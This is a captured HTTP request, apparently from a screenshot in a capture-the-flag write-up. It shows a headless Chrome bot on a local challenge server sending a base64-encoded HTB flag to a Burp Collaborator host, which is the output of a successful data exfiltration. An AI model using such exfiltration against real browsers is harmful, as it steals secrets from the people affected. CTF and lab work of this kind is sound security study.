 Pretty Raw Hex \n
1 GET /ZmxhZz1IVEJ7VW5pdDNkX2QwdHNfMGZfcDBseWdsMHR9 HTTP/1.1
2 Host: 4fkilbg3qglzqrjzj8jatjweh5nvbk.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://127.0.0.1:1337/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11